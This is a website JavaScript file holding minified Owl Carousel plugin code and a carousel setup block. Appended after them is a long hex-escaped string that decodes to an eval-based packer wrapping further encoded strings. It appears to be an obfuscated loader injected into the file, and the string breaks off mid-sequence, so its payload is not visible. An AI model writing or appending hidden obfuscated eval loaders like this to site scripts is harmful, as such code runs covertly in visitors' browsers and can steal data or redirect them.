for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1
                  }
                }
});
    });


var _4axthR= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x41\x28\x34\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x71\x28\x63\x29\x7b\x34\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x57\x2e\x35\x56\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x55\x28\x33\x36\x29\x29\x7d\x3b\x35\x54\x28\x63\x2d\x2d\x29\x7b\x34\x73\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x53\x28\x35\x52\x20\x35\x51\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x72\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6